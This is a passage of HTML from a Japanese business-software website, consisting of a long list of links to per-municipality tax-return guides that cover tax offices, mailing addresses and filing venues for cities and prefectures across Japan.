href="https://biz.moneyforward.com/tax_return/basic/68810/">泉南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68771/">大東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68805/">柏原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68790/">八尾市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68780/">豊中市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68785/">枚方市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68776/">箕面市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68761/">門真市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68751/">和泉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68746/">泉大津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68741/">東大阪市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68736/">藤井寺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68729/">河内長野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68723/">大阪狭山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68950/">鴻巣市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68943/">坂戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68938/">三郷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68933/">志木市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68926/">所沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68914/">深谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68909/">川越市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68902/">川口市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68897/">草加市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68892/">日高市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68887/">白岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68881/">北本市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68876/">和光市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68869/">春日部市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68862/">富士見市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68852/">さいたま市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68847/">ふじみ野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68921/">新座市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68502/">北九州市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68493/">安来市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68486/">益田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68479/">江津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68468/">出雲市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68312/">松江市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68305/">大田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68298/">浜田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68289/">倉吉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68281/">鳥取市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68254/">米子市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68227/">壱岐市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68214/">雲仙市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68199/">松浦市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68181/">西海市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68170/">大村市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68160/">長崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68134/">島原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68117/">平戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68091/">諫早市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68079/">佐世保市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68069/">南島原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68564/">羽咋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68530/">金沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68559/">七尾市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68540/">珠洲市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68554/">小松市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68547/">能美市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68520/">白山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68535/">輪島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68525/">かほく市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68513/">野々市市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68453/">横手市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68446/">鹿角市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68435/">秋田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68426/">大館市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68419/">大仙市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68412/">男鹿市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68405/">湯沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68400/">能代市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68393/">由利本荘市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68388/">村山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68381/">山形市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68374/">酒田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68367/">新庄市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68360/">長井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68353/">鶴岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68346/">天童市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68339/">東根市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68326/">南陽市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68319/">米沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68060/">大分市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68048/">宇佐市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68040/">臼杵市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68033/">杵築市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68025/">国東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68013/">佐伯市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68004/">中津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67996/">日田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67989/">別府市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67981/">由布市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67974/">豊後高田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67797/">新潟市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67790/">燕市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67742/">魚沼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67802/">見附市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67783/">五泉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67807/">三条市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67812/">上越市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67776/">村上市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67759/">胎内市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67819/">長岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67826/">柏崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67754/">阿賀野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67769/">十日町市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67747/">新発田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67735/">南魚沼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67897/">館林市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67890/">安中市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67885/">桐生市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67878/">高崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67873/">渋川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67865/">沼田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67858/">前橋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67851/">太田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67844/">藤岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67836/">みどり市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67824/">伊勢崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68059/">和歌山県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68017/">北海道の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67973/">兵庫県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67967/">福島県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67962/">福岡県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67956/">福井県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67949/">富山県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67943/">奈良県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67938/">栃木県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67932/">徳島県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67926/">島根県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67920/">鳥取県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67914/">長野県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67909/">長崎県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67904/">大分県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67259/">姶良市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67248/">奄美市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67237/">曽於市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67228/">日置市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67217/">霧島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67210/">鹿児島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67201/">薩摩川内市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67193/">南さつま市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67184/">いちき串木野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67473/">甲賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67442/">栗東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67466/">湖南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67437/">守山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67432/">草津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67461/">大津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67454/">彦根市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67449/">米原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67423/">野洲市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67418/">東近江市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67406/">市川三郷町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67375/">甲府市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67380/">甲斐市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67401/">笛吹市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67391/">北杜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67396/">富士吉田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67370/">南アルプス市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67174/">萩市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67164/">宇部市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67156/">下松市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67139/">山口市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67043/">四日市市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67038/">津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67033/">伊賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67026/">亀山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67021/">松阪市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67016/">鳥羽市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67011/">鈴鹿市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67006/">いなべ市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67355/">塩竈市（塩釜市）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67346/">角田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67337/">岩沼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67330/">栗原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67323/">石巻市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67316/">仙台市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67311/">大崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67306/">登米市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67297/">白石市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67288/">富谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67276/">気仙沼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67271/">多賀城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67266/">東松島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66999/">洋野町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66992/">野田村の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66985/">普代村の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66980/">釜石市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66955/">一関市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66948/">遠野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66929/">花巻市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66936/">久慈市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66922/">宮古市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66908/">盛岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66894/">滝沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a 